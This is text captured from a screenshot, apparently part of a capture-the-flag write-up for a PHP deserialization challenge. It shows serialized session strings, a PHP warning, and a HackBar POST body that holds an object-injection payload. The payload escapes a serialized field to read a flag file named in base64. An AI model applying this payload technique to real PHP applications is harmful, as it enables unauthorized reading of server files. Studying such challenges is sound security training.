 a:2:{s:7:"flagphp";s:40:";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:7:"";s:40:";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
bool(false)
Warning: Trying to access array offset on value of type bool in D:\Programming\php\www\xctf\2019安洵杯easy_serialize_ph
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.22.24.87:8090/exp.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[flagphp]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}